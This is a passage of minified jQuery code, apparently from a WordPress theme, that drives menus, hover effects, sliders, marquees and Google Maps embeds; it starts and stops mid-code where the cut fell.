d=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(d).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";var a=$j(".content_menu");a.each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var a=$j(this).css("background-color");var b=$j("<ul class='menu'></ul>");b.appendTo($j(this));var c=$j(this).siblings(".in_content_menu");c.length&&c.each(function(){var c,d=$j(this).data("q_id"),e=$j(this).data("q_title"),f=$j(this).data("q_icon"),g=$j("<li />"),h=$j("<i />",{"class":"fa "+f}),i=$j("<a />",{href:d,html:"<span>"+e+"</span>"});c=""!==a?$j("<div />",{"class":"arrow",style:"border-color: "+a+" transparent transparent transparent"}):$j("<div />",{"class":"arrow"}),h.prependTo(i),i.appendTo(g),c.appendTo(g),g.appendTo(b)})}})}function createSelectContentMenu(){"use strict";var a=$j(".content_menu");a.each(function(){var a=$j(this),b=$j("<ul></ul>");b.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var a=$j(this).attr("href"),c=$j(this).text(),d=$j(this).find("i").clone();2===$j(this).parents("li").length&&(c="&nbsp;&nbsp;&nbsp;"+c),3===$j(this).parents("li").length&&(c="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+c),$j(this).parents("li").length>3&&(c="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+c);var e=$j("<li />"),f=$j("<a />",{href:a,html:c});d.prependTo(f),f.appendTo(e),e.appendTo(b)}),a.find(".nav_select_button").on("click",function(){return a.find(".nav_select_menu ul").is(":visible")?a.find(".nav_select_menu ul").slideUp():a.find(".nav_select_menu ul").slideDown(),!1}),a.find(".nav_select_menu ul li a").on("click",function(){a.find(".nav_select_menu ul").slideUp();var b=$j(this),c=b.attr("href"),d=$j("div.wpb_row[data-q_id='"+c+"'],section.parallax_section_holder[data-q_id='"+c+"']").offset().top;return $j("html,body").stop().animate({scrollTop:d},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),b.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){if(content_menu_position>sticky_amount)var a=min_header_height_sticky;else var a=0;0>=content_menu_position-a-content_menu_top_add-$scroll&&($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))?(sticky_amount>content_menu_position?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):0>=content_menu_position-content_menu_top-content_menu_top_add-$scroll&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_line_height),$j(".content > .content_inner > .full_width").css("margin-top",content_line_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(a){var b=$j(this),c=b.data("q_id");$j("nav.content_menu.fixed li a").each(function(){var a=$j(this).attr("href");a===c?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var a=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),b=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;$scroll>a&&$j("nav.content_menu.fixed li").removeClass("active"),b>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(a){a.preventDefault();var b=$j(this);if($j(this).parent().hasClass("active"))return!1;var c=b.attr("href"),d=$j("div.wpb_row[data-q_id='"+c+"'],section.parallax_section_holder[data-q_id='"+c+"']").offset().top-content_line_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:d},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),b.parent().addClass("active")}),!1})}function initButtonHover(){$j(".qbutton").length&&$j(".qbutton").each(function(){if("undefined"!=typeof $j(this).data("hover-background-color")&&$j(this).data("hover-background-color")!==!1){var a=$j(this).data("hover-background-color"),b=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("hover-border-color")&&$j(this).data("hover-border-color")!==!1){var c=$j(this).data("hover-border-color"),d=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",c)},function(){$j(this).css("border-color",d)})}if("undefined"!=typeof $j(this).data("hover-color")&&$j(this).data("hover-color")!==!1){
var e=$j(this).data("hover-color"),f=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",e)},function(){$j(this).css("color",f)})}})}function initEnlargeButton(){$j(".qbutton.enlarge").length&&$j(".qbutton.enlarge").each(function(){var a=$j(this),b=parseInt(a.css("padding-left")),c=Math.floor(b/100*20);a.mouseenter(function(){a.css({"padding-left":b+c}),a.css({"padding-right":b+c})}),a.mouseleave(function(){a.css({"padding-left":b}),a.css({"padding-right":b})})})}function initSocialIconHover(){$j(".q_social_icon_holder").length&&$j(".q_social_icon_holder").each(function(){if("undefined"!=typeof $j(this).data("hover-background-color")&&$j(this).data("hover-background-color")!==!1){var a=$j(this).data("hover-background-color"),b=$j(this).find(".fa-stack").css("background-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("hover-border-color")&&$j(this).data("hover-border-color")!==!1){var c=$j(this).data("hover-border-color"),d=$j(this).find(".fa-stack").css("border-top-color");$j(this).find(".fa-stack").hover(function(){$j(this).css("border-color",c)},function(){$j(this).css("border-color",d)})}if("undefined"!=typeof $j(this).data("hover-color")&&$j(this).data("hover-color")!==!1){var e,f,g=$j(this).data("hover-color");$j(this).find(".fa-stack i, .fa-stack span").length?(e="undefined"!=typeof $j(this).data("color")?$j(this).data("color"):$j(this).find(".fa-stack i, .fa-stack span").css("color"),f=$j(this).find(".fa-stack i, .fa-stack span").attr("style")):$j(this).find(".simple_social").length&&(e="undefined"!=typeof $j(this).data("color")?$j(this).data("color"):$j(this).find(".simple_social").css("color"),f=$j(this).find(".simple_social").attr("style")),$j(this).find(".fa-stack").length?$j(this).find(".fa-stack").hover(function(){$j(this).find("i, span").attr("style",function(a,b){return f+"color: "+g+"!important;"})},function(){$j(this).find("i, span").attr("style",function(a,b){return f+"color: "+e+";"})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(a,b){return f+"color: "+g+"!important;"})},function(){$j(this).attr("style",function(a,b){return f+"color: "+e+";"})})}})}function initTabsActiveBorder(){$j(".q_tabs.vertical, .q_tabs.boxed").length&&$j(".q_tabs.vertical, .q_tabs.boxed").each(function(){var a=getParentBackgroundColor($j(this)),b=$j(this).find("li.active a");$j(this).hasClass("boxed")&&b.css("border-bottom-color",a),$j(this).hasClass("left")&&b.css("border-right-color",a),$j(this).hasClass("right")&&b.css("border-left-color",a)})}function getParentBackgroundColor(a){return a.parents().filter(function(){var a=$j(this).css("background-color");return"transparent"!=a&&"rgba(0, 0, 0, 0)"!=a}).eq(0).css("background-color")}function setActiveTabBorder(){$j(".q_tabs li.active").length&&$j(this).click(function(){initTabsActiveBorder()})}function initPopupMenu(){"use strict";$j("a.popup_menu").length&&($j(".popup_menu_holder_outer").height($window_height).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),($j("body").hasClass("qode_popup_menu_push_text_right")||$j("body").hasClass("qode_popup_menu_push_text_top"))&&($j(".popup_menu_holder_outer nav > ul > li > a").each(function(a){$j(this).css({"-webkit-animation-delay":70*a+"ms","animation-delay":70*a+"ms"})}),$j(".popup_menu_widget_holder > div").css({"-webkit-animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms","animation-delay":70*($j(".popup_menu_holder_outer nav > ul > li > a").length+1)+"ms"})),$j(window).resize(function(){$j(".popup_menu_holder_outer").height($window_height)}),$j("a.popup_menu").on("click",function(a){a.preventDefault(),$j(this).hasClass("opened")?($j(this).removeClass("opened"),$j("body").removeClass("popup_menu_opened"),($j(this).hasClass("qode_popup_menu_push_text_right")||$j(this).hasClass("qode_popup_menu_push_text_top")||$j(this).hasClass("qode_popup_menu_text_scaledown"))&&$j("body").removeClass("qode_popup_menu_fade_in").addClass("qode_popup_menu_fade_out"),$j(this).hasClass("qode_popup_menu_push_text_right")?$j("body").addClass("qode_popup_menu_push_nav_right"):$j(this).hasClass("qode_popup_menu_push_text_top")&&$j("body").addClass("qode_popup_menu_push_nav_top"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()})},400)):($j(this).addClass("opened"),$j("body").addClass("popup_menu_opened"),$j(this).hasClass("qode_popup_menu_push_text_right")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_right")):$j(this).hasClass("qode_popup_menu_push_text_top")?($j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),$j("body").removeClass("qode_popup_menu_push_nav_top")):$j(this).hasClass("qode_popup_menu_text_scaledown")&&$j("body").addClass("qode_popup_menu_fade_in").removeClass("qode_popup_menu_fade_out"),setTimeout(function(){$j("body").hasClass("page-template-full_screen-php")||$j("body").css("overflow","hidden")},400))}),$j(".popup_menu > ul > li.has_sub > a, .popup_menu > ul > li.has_sub > h6").on("tap click",function(a){return a.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()}),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200,function(){$j(".popup_menu_holder_outer").getNiceScroll().resize()})),!1}),$j(".popup_menu ul li:not(.has_sub) a").click(function(){return"http://#"===$j(this).attr("href")||"#"===$j(this).attr("href")?!1:($j("a.popup_menu").removeClass("opened"),$j("body").removeClass("popup_menu_opened").css("overflow","visible"),$j("nav.popup_menu ul.sub_menu").slideUp(200,function(){$j("nav.popup_menu").getNiceScroll().resize()}),void 0)}))}function initFullScreenTemplate(){"use strict";if($j(".full_screen_holder").length&&$window_width>600){var a="";a=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin,$j(".full_screen_preloader").css("height",$window_height),$j("#up_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionUp(),!1}),$j("#down_fs_button").on("click",function(){return $j.fn.fullpage.moveSectionDown(),!1});var b=$j(".full_screen_inner > .full_screen_section").length;$j(".full_screen_inner").fullpage({sectionSelector:".full_screen_section",scrollOverflow:!0,afterLoad:function(c,d){checkActiveArrowsOnFullScrrenTemplate(b,d),checkFullScreenSectionsForHeaderStyle(d,a)},afterRender:function(){checkActiveArrowsOnFullScrrenTemplate(b,1),checkFullScreenSectionsForHeaderStyle(1,a),1!==b&&$j(".full_screen_holder").find(".full_screen_navigation_holder").css("visibility","visible"),$j(".full_screen_holder").find(".full_screen_inner").css("visibility","visible"),$j(".full_screen_preloader").hide(),$j(".full_screen_holder video.full_screen_sections_video").length&&$j(".full_screen_holder video.full_screen_sections_video").each(function(){$j(this).get(0).play()})}})}}function checkActiveArrowsOnFullScrrenTemplate(a,b){"use strict";1===b?($j(".full_screen_navigation_holder #up_fs_button").hide(),b!=a&&$j(".full_screen_navigation_holder #down_fs_button").show()):b===a?(2===a&&$j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").hide()):($j(".full_screen_navigation_holder #up_fs_button").show(),$j(".full_screen_navigation_holder #down_fs_button").show())}function checkFullScreenSectionsForHeaderStyle(a,b){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll"))if(void 0!==$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[a-1]).data("q_header_style")){var c=$j($j(".full_screen_holder .full_screen_inner .full_screen_section")[a-1]).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark light").addClass(b)}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var a="";a=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin;var b=$j("body").hasClass("paspartu_on_top_fixed")?Math.round($window_width*paspartu_width):0,c=$j("body").hasClass("paspartu_on_bottom_fixed")?Math.round($window_width*paspartu_width):0;$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section").waypoint(function(b){if("down"===b)if(void 0!==$j(this).data("q_header_style")){var c=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark light").addClass(a)},{offset:0+b}),$j(".title, .full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section, .q_slider").waypoint(function(b){if("up"===b)if(void 0!==$j(this).data("q_header_style")){var c=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(c)}else $j("header").removeClass("dark light").addClass(a)},{offset:function(){return-$j(this).outerHeight()+c}})}}function initImageGallerySliderNoSpace(){$j(".qode_image_gallery_no_space").length&&($j(".qode_image_gallery_no_space").each(function(){$j(this).animate({opacity:1},1e3),$j(this).find(".qode_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".qode_image_gallery_no_space").on("click","li:not(.active) a",function(){return!(window.innerWidth>800)}))}function initVerticalSplitSlider(){"use strict";$j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy()),$j(".vertical_split_slider").length?($j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,afterRender:function(){if($j("html").addClass("vertical_split_screen_initalized"),initButtonHover(),$j("div.wpcf7 > form").length&&$j("div.wpcf7 > form").wpcf7InitForm(),initCountdown(),$j("body").hasClass("vss_responsive_adv")){var a=$j("<div class='vertical_split_slider_responsive' />");$j(".vertical_split_slider").after(a);for(var b=$j(".vertical_split_slider .ms-left > div"),c=$j(".vertical_split_slider .ms-right > div"),d=0;d<b.length;d++)a.append($j(b[d]).clone(!0)),a.append($j(c[b.length-1-d]).clone(!0))}}}),$j("body").hasClass("vss_responsive_adv")&&(768>$window_width?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden")),$j(window).resize(function(){768>$window_width?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden"))}))):$j(".full_screen_holder").length||$j("html,body").css("height","auto").css("overflow","auto")}function showGoogleMap(){"use strict";$j(".qode_google_map").length&&$j(".qode_google_map").each(function(){var a;"undefined"!=typeof $j(this).data("custom-map-style")&&(a=$j(this).data("custom-map-style"));var b;"undefined"!=typeof $j(this).data("color-overlay")&&$j(this).data("color-overlay")!==!1&&(b=$j(this).data("color-overlay"));var c;"undefined"!=typeof $j(this).data("saturation")&&$j(this).data("saturation")!==!1&&(c=$j(this).data("saturation"));var d;"undefined"!=typeof $j(this).data("lightness")&&$j(this).data("lightness")!==!1&&(d=$j(this).data("lightness"));var e;"undefined"!=typeof $j(this).data("zoom")&&$j(this).data("zoom")!==!1&&(e=$j(this).data("zoom"));var f;"undefined"!=typeof $j(this).data("pin")&&$j(this).data("pin")!==!1&&(f=$j(this).data("pin"));var g;"undefined"!=typeof $j(this).data("map-height")&&$j(this).data("map-height")!==!1&&(g=$j(this).data("map-height"));var h;"undefined"!=typeof $j(this).data("unique-id")&&$j(this).data("unique-id")!==!1&&(h=$j(this).data("unique-id"));var i;"undefined"!=typeof $j(this).data("google-maps-scroll-wheel")&&(i=$j(this).data("google-maps-scroll-wheel"));var j;"undefined"!=typeof $j(this).data("addresses")&&$j(this).data("addresses")!==!1&&(j=$j(this).data("addresses"));var k="map_"+h,l="geocoder_"+h,m="map_canvas_"+h;initializeGoogleMap(a,b,c,d,i,e,m,g,f,k,l,j)})}function initializeGoogleMap(a,b,c,d,e,f,g,h,i,j,k,l){"use strict";var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m=a?"qode_style":google.maps.MapTypeId.ROADMAP;var o=new google.maps.StyledMapType(n,{name:"Qode Google Map"});k=new google.maps.Geocoder;var p=new google.maps.LatLng(-34.397,150.644),q={zoom:f,scrollwheel:e,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qode_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),q),j.mapTypes.set("qode_style",o);var r;for(r=0;r<l.length;++r)initializeGoogleAddress(l[r],i,j,k);var s=document.getElementById(g);s.style.height=h+"px"}function initializeGoogleAddress(a,b,c,d){"use strict";if(""!==a){var e='<div class="content_map"><div class="site_notice_map"></div><div class="body_content_map"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function initHorizontalMarquee(){"use strict";var a=$j(".qode-horizontal-marquee");a.each(function(){var a,b,c,d,e=function(){d=i.width(),c=0,l.find("> .qode-hm-item").css("margin",0),i.height(Math.min($window_height,k)),l.find("> .qode-hm-item").each(function(){$j(this).css("max-width",d),c+=$j(this).outerWidth()+j}),c-=j,l.width(c).css("left",0),l.find("> .qode-hm-item").css("margin-right",j+"px")},f=function(c){c="undefined"!=typeof c.originalEvent?c.originalEvent:c,c="touchstart"==c.type?c.touches[0]:c,a={x:c.clientX,y:c.clientY},b=parseInt(l.css("left"),10),l.addClass("qode-dragged")},g=function(a){l.removeClass("qode-dragged")},h=function(e){e="undefined"!=typeof e.originalEvent?e.originalEvent:e;var f=e.type;e="touchmove"==f?e.touches[0]:e;var g={x:e.clientX,y:e.clientY};("touchmove"==f||"mousemove"==f&&l.is(".qode-dragged"))&&l.css({left:Math.max(-c+d,Math.min(b+(g.x-a.x),0))+"px"})},i=$j(this),j="undefined"!=typeof i.data("spacing")?i.data("spacing"):0,k="undefined"!=typeof i.data("height")?i.data("height"):0,l=i.find(".qode-horizontal-marquee-inner");e(),$j(window).resize(e),l.find("img").on("dragstart",function(a){a.preventDefault()}),l.on("mousedown touchstart",f),l.on("mousemove touchmove",h),l.on("mouseup touchend mouseleave",g)})}function initTextMarquee(){"use strict";var a=$j(".qode-text-marquee");a.length&&a.each(function(){var a=$j(this);$j("html").hasClass("touch")||a.find(".qode-text-marquee-wrapper").clone().appendTo(a);var b=a.find(".qode-text-marquee-wrapper"),c=a.find(".qode-text-marquee-title");$j("html").hasClass("touch")||b.each(function(){for(var a=$j(this),b=a.find(".qode-text-marquee-title"),c=b.html().split(" "),d=c.length,e=[],f=0;d>f;f++)e[f]='<span class="qode-inner-text">'+c[f]+"</span>";b.html(e.join("")),b.find(".qode-inner-text").css({display:"inline-block","margin-right":"40px"})}),c.stretch(),b.eq(1).addClass("qode-marquee-additional-title"),c.css("visibility","visible");var d=function(){c.unwrap(".stretch--resizer"),c.unwrap(".stretch--handle"),c.stretch()};if($j("html").hasClass("touch"))$j(window).resize(function(){d()});else{qodeRequestAnimationFrame();var e=b.first(),f=e.offset().left,g=b.last(),h=!1;g.offset({left:f-$j(window).width()}),b.each(function(){var a=$j(this),b=a.offset().left,e=0,f=2,i=function(){h=!1,e+=f,a.offset().left>$j(window).width()&&(e=-($j(window).width()+b)),a.css("transform","translate3d("+e+"px,0,0)"),requestAnimFrame(i),$j(window).resize(function(){h||(d(),e=0,g.offset({left:-c.first().width()}),h=!0)})};i()})}})}function qodeRequestAnimationFrame(){$j("html").hasClass("touch")||window.requestAnimFrame||(window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){window.setTimeout(a,1e3/60)}}())}function initExpandingImages(){var a=$j(".qode-expanding-images");a.length&&a.each(function(){var a=$j(this),b=getIEversion();if(b>0&&a.addClass("qode-ie-specific"),!$j("html").hasClass("touch")){var c=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});c.refresh()}})}function initItemShowcase(){var a=$j(".qode-item-showcase");a.length&&a.each(function(){function a(a){b.find(a).each(function(a){var b=$j(this);setTimeout(function(){b.addClass("qode-appeared")},150*a)})}var b=$j(this),c=b.find(".qode-item-left"),d=b.find(".qode-item-right"),e=b.find(".qode-item-image");c.wrapAll("<div class='qode-item-showcase-holder qode-holder-left' />"),d.wrapAll("<div class='qode-item-showcase-holder qode-holder-right' />"),b.find(".qode-item-showcase-holder").append("<span class='qode-item-line'></span>");var f=$j(".qode-item-line");$j("html").hasClass("touch")?f.each(function(){var a=$j(this),b=a.closest(".qode-item-showcase-holder"),c=b.height()-b.find(".qode-item").last().height();a.css("height",c),a.css("opacity",1)}):(b.animate({opacity:1},200),setTimeout(function(){b.appear(function(){e.addClass("qode-appeared"),f.each(function(){var a=$j(this),b=a.closest(".qode-item-showcase-holder"),c=b.height()-b.find(".qode-item").last().height();a.css("height",c),a.css("opacity",1)}),b.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(b){$window_width>1200?(a(".qode-holder-left .qode-item"),a(".qode-holder-right .qode-item")):a(".qode-item")})})},100))})}function initPreviewSlider(){"use strict";var a=$j(".qode-preview-slider");a.each(function(){var a=$j(this),b=a.find(".qode-presl-main-slider"),c=a.find(".qode-presl-small-slider-holder"),d=c.find(".qode-presl-small-slider"),e=5e3,f=700;b.find(".qode-presl-link.small").each(function(a){$j('<li><div class="qode-presl-small-item"><div class="qode-presl-main-item-inner"></div></div></li>').appendTo(d.find("> .slides")).find(".qode-presl-main-item-inner").append($j(this))}),b.flexslider({animation:"slide",animationSpeed:f,slideshow:!0,slideshowSpeed:e,useCSS:!0,touch:!0,autostart:!1,directionNav:!0,controlNav:!0,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(a){a.find(".qode-presl-main-item").css({opacity:"1",filter:"alpha(opacity=100)"}).find("img").addClass("visible")},before:function(a){var b=a.animatingTo,c=a.currentSlide;0==b?a.find(".slides li:first-child").next().next().clone().appendTo(a.find(".slides")).removeClass("clone").addClass("clone_end"):b==a.count-1&&a.find(".slides li:last-child").prev().prev().clone().appendTo(a.find(".slides")).removeClass("clone").addClass("clone_start"),0==b&&c==a.count-1&&"next"==a.direction?d.flexslider("next"):b==a.count-1&&0==c&&"prev"==a.direction?d.flexslider("prev"):d.find(".flex-control-nav a").eq(b).click(),a.find(".flex-direction-nav").addClass("moving")},after:function(a){a.removeClass("control-initiated direction-initiated"),a.find(".clone_start, .clone_end").remove(),a.find(".flex-direction-nav").removeClass("moving")}}),d.flexslider({animation:"slide",animationSpeed:f,animationLoop:!0,useCSS:!0,touch:!1,slideshow:!1,directionNav:!1,controlNav:!0,start:function(a){a.find("img").addClass("visible"),a.closest(".qode-presl-small-slider-holder").find(".qode-presl-phone").addClass("visible")}})})}function initInDeviceSlider(){"use strict";var a=$j(".qode-in-device-slider");a.each(function(){var a=$j(this).find(".qode-ids-slider"),b="yes"==a.data("navigation"),c="yes"==a.data("auto-start"),d=c?a.data("timeout"):0,e=!!a.closest(".qode-horizontal-marquee").length,f=getIEversion();if(f>0&&a.addClass("qode-ids-ie-specific"),a.flexslider({animation:"slide",animationSpeed:700,animationLoop:!0,useCSS:!0,touch:!e,slideshow:c,slideshowSpeed:d,directionNav:b,controlNav:!1,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(a){a.find("img").addClass("visible"),a.closest(".qode-ids-slider-holder").find(".qode-ids-frame").addClass("visible"),a.is(".qode-ids-titles-on-hover")&&a.hover(function(){$j(this).find(".qode-ids-link").addClass("hovered")},function(){$j(this).find(".qode-ids-link").removeClass("hovered")})}}),e){var g,h=!1,i=function(a){a="undefined"!=typeof a.originalEvent?a.originalEvent:a,a="touchstart"==a.type?a.touches[0]:a,g={x:a.clientX,y:a.clientY}},j=function(a){a="undefined"!=typeof a.originalEvent?a.originalEvent:a,a="touchend"==a.type?a.changedTouches[0]:a;var b={x:a.clientX,y:a.clientY};Math.abs(b.x-g.x)<10&&(h=!0)},k=function(a){h?h=!1:a.preventDefault()};a.find(".qode-ids-link").on("dragstart",function(a){a.preventDefault()}).on("click",k).on("mousedown touchstart",i).on("mouseup touchend",j)}})}function checkSVG(a){"use strict";var b=a.find(".active .qode_slide-svg-holder"),c=b.data("svg-drawing");"yes"===c&&drawSVG(b)}function drawSVG(a){"use strict";var b=Array.prototype.slice.call(a.find("svg")),c=[];b.forEach(function(a,b){var d=new SVGEl(a);c[b]=d,setTimeout(function(a){return function(){d.render()}}(a),0)})}function SVGEl(a){this.el=a;var b=$j(this.el).closest(".qode_slide-svg-holder").data("svg-frames");this.image=this.el.previousElementSibling,this.current_frame=0,this.total_frames=b,this.path=[],this.length=[],this.handle=0,this.init()}function initPageTitleAnimation(){"use strict";if("yes"===$j(".title_outer").data("animation")&&$j(".no-touch .title_outer").length>0){var a=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});a.refresh()}}function initQodeElementAnimationSkrollr(){"use strict";if(0===$j(".no-touch .carousel").length){var a=$j(".no-touch .q_elements_holder > .q_elements_item");a.each(function(){if(("undefined"!=typeof $j(this).data("animation")||"undefined"!=typeof $j(".title_outer").data("animation"))&&"yes"===$j(this).data("animation")){var a=skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1});a.refresh()}})}}function initIconShortcodeHover(){"use strict";$j(".qode_icon_shortcode").length&&$j(".qode_icon_shortcode").each(function(){if("undefined"!=typeof $j(this).data("type")&&-1!=["circle","square"].indexOf($j(this).data("type"))&&"undefined"!=typeof $j(this).data("hover-bg-color"))if("circle"==$j(this).data("type")){var a=$j(this).find("i").first(),b=$j(this).data("hover-bg-color"),c=a.attr("style");$j(this).hover(function(){a.attr("style",c+"color: "+b+"!important")},function(){a.attr("style",c)})}else{var b=$j(this).data("hover-bg-color"),d=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",b)},function(){$j(this).css("background-color",d)})}if("undefined"!=typeof $j(this).data("hover-icon-color")){var e=$j(this).data("hover-icon-color"),f=$j(this).find(".qode_icon_element ").css("color");$j(this).hover(function(){$j(this).find(".qode_icon_element ").css("color",e)},function(){$j(this).find(".qode_icon_element ").css("color",f)})}})}function initIconWithTextHover(){"use strict";$j(".qode_iwt_icon_holder").length&&$j(".qode_iwt_icon_holder").each(function(){if("undefined"!=typeof $j(this).data("icon-hover-bg-color")){var a=$j(this).data("icon-hover-bg-color"),b=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",a)},function(){$j(this).css("background-color",b)})}if("undefined"!=typeof $j(this).data("icon-hover-color")){var c=$j(this).find(".qode_iwt_icon_element"),d=$j(this).data("icon-hover-color"),e=c.css("color");$j(this).hover(function(){c.css("color",d)},function(){c.css("color",e)})}})}function initLoadNextPostOnBottom(){"use strict";if($j(".blog_vertical_loop").length){var a,b,c=$j("body").hasClass("paspartu_enabled")?Math.round($window_width*paspartu_width):0;b=$j("header.page_header").hasClass("transparent")?0:header_height;var d=!0,e=$j(".blog_vertical_loop .blog_holder");$j(document).on("click",".blog_vertical_loop_button a",function(f){if(f.preventDefault(),!d)return!1;d=!1;var g=$j(this),h=g.attr("href"),i=".blog_vertical_loop_button_holder a",j=$j(i).attr("href");a=1e3>$window_width?$j("header.page_header").height():b;var 